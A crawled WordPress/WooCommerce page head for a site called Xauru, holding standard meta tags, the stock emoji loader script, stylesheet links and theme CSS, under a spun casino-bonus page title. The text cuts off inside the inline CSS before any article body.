

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ea-xauru.com/8-greatest-100percent-deposit-leo-vegas-casino-australia-bonus-sportsbook-also-offers/
body_size: 17045
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://ea-xauru.com/xmlrpc.php">
		<title>8 Greatest 100percent Deposit leo vegas casino australia Bonus Sportsbook Also offers &#8211; Xauru</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Feed" href="https://ea-xauru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Comments Feed" href="https://ea-xauru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; 8 Greatest 100percent Deposit leo vegas casino australia Bonus Sportsbook Also offers Comments Feed" href="https://ea-xauru.com/8-greatest-100percent-deposit-leo-vegas-casino-australia-bonus-sportsbook-also-offers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ea-xauru.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ea-xauru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ea-xauru.com/wp-content/plugins/woo-gutenberg-products-block/build/vendors-style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://ea-xauru.com/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=3.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-button-color: #404248;--wp--preset--color--neve-link-hover-color: #aaaaaa;--wp--preset--color--neve-btn-bg-hover: #0366d6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ea-xauru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ea-xauru.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ea-xauru.com/wp-content/uploads/elementor/css/post-5.css?ver=1691370935' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ea-xauru.com/wp-content/uploads/elementor/css/global.css?ver=1691370936' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ea-xauru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=2.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://ea-xauru.com/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ea-xauru.com/wp-content/themes/neve/style.min.css?ver=2.8.0' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } a{ color: #000000; } .nv-loader{ border-color: #000000; } a:hover, a:focus{ color: #aaaaaa; } body, .entry-title a, .entry-title a:hover, .entry-title a:focus{ color: #404248; } .has-neve-link-hover-color-color{ color: #aaaaaa!important; } .has-neve-link-color-color{ color: #000000!important; } .has-neve-text-color-color{ color: #404248!important; } .has-neve-button-color-color{ color: #404248!important; } .has-neve-link-color-background-color{ background-color: #000000!important; } .has-neve-link-hover-color-background-color{ background-color: #aaaaaa!important; } .has-neve-button-color-background-color{ background-color: #404248!important; } .has-neve-text-color-background-color{ background-color: #404248!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link ,.woocommerce a.button, .woocommerce .button:not(.nv-sidebar-toggle):not(.nv-close-cart-sidebar):not([name="apply_coupon"]), .woocommerce a.button.alt, .woocommerce a.button.button-primary, .woocommerce a.button.checkout-button, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.add_to_cart, .woocommerce a.product_type_grouped, .woocommerce a.product_type_external, .woocommerce a.product_type_variable, .woocommerce button.button.alt, .woocommerce button.button.alt.single_add_to_cart_button.disabled, .woocommerce button.button.alt.single_add_to_cart_button, .woocommerce .actions > button[type=submit], .woocommerce .checkout.wc-forward, .woocommerce button#place_order, .woocommerce .return-to-shop > .button, ul[id^="nv-primary-navigation"] .nv-nav-cart a.button.checkout.wc-forward, .button.woocommerce-form-login__submit{ background-color: #404248;color: #ffffff;border-radius:3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, .nv-tags-list a:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover ,.woocommerce a.button:hover, .woocommerce .button:not(.nv-sidebar-toggle):not(.nv-close-cart-sidebar):not([name="apply_coupon"]):hover, .woocommerce a.button.alt:hover, .woocommerce a.button.button-primary:hover, .woocommerce a.button.checkout-button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.add_to_cart:hover, .woocommerce a.product_type_grouped:hover, .woocommerce a.product_type_external:hover, .woocommerce a.product_type_variable:hover, .woocommerce button.button.alt.single_add_to_cart_button.disabled:hover, .woocommerce button.button.alt.single_add_to_cart_button:hover, .woocommerce .actions > button[type=submit]:hover, .woocommerce .checkout.wc-forward:hover, .woocommerce button#place_order:hover, .woocommerce .return-to-shop > .button:hover, ul[id^="nv-primary-navigation"] .nv-nav-cart a.button.checkout.wc-forward:hover, .button.woocommerce-form-login__submit:hover{ background-color: #0366d6;color: #ffffff; } .button.button-secondary, #comments input[type="submit"], .cart-off-canvas .button.nv-close-cart-sidebar, .wp-block-button.is-style-secondary .wp-block-button__link ,.woocommerce-cart table.cart td.actions .coupon > .input-text + .button, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button, .woocommerce button.button, .woocommerce a.added_to_cart, .woocommerce .checkout_coupon button.button, .woocommerce #review_form #respond input#submit, .woocommerce .price_slider_amount button.button, .woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout), .woocommerce .button.button-secondary.more-details, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button.button ,.woocommerce ul[id^="nv-primary-navigation"] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout){ color: #676767;border-radius:3px;border:1px solid;border-width:1px 1px 1px 1px; } .button.button-secondary:hover, #comments input[type="submit"]:hover, .cart-off-canvas .button.nv-close-cart-sidebar:hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover ,#comments input[type=submit]:hover, .woocommerce-cart table.cart td.actions .coupon > .input-text + .button:hover, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button:hover, .woocommerce button.button:hover, .woocommerce a.added_to_cart:hover, .woocommerce .checkout_coupon button.button:hover, .woocommerce #review_form #respond input#submit:hover, .woocommerce .price_slider_amount button.button:hover, .woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout):hover, .woocommerce .button.button-secondary.more-details:hover, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button.button:hover ,.woocommerce ul[id^="nv-primary-navigation"] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout):hover{ color: #676767; } .nv-tags-list a:hover{ background-color: #0366d6; } .nv-tags-list a{ color: #404248;border-color: #404248; } body, .site-title{ font-size: 15px; font-weight: 400; font-family: Open Sans; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 1.5em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h2{ font-size: 1.3em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h3{ font-size: 1.1em; line-height: 1.6; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h4{ font-size: 1em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h5{ font-size: 0.75em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h6{ font-size: 0.75em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } .cart_totals > h2, .cross-sells > h2, .woocommerce-billing-fields > h3, #order_review_heading, .woocommerce-shipping-fields > h3{ font-weight: 400; font-family: Open Sans; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } body, .site-title{ font-size: 16px; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 1.5em; } h2{ font-size: 1.3em; } h3{ font-size: 1.1em; line-height: 1.6; } h4{ font-size: 1em; } h5{ font-size: 0.75em; } h6{ font-size: 0.75em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } body, .site-title{ font-size: 14px; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 2em; } h2{ font-size: 22px; } h3{ font-size: 1.5em; line-height: 1.6; } h4{ font-size: 1.25em; } h5{ font-size: 1em; } h6{ font-size: 1em; } } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: #ffffff; } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: #ffffff; } .header-main-inner .icon-bar{ background-color: #ffffff; } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: #04162b; } .hfg_header .header-main-inner{ background-color: #04162b; } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: #ffffff; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: #24292e; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: #24292e; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: #e7ab12; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-bottom-inner{ background-color: #18191a; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: #b3b9bf; } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: #b3b9bf; } .footer-bottom-inner .icon-bar{ background-color: #b3b9bf; } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #18191a; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } 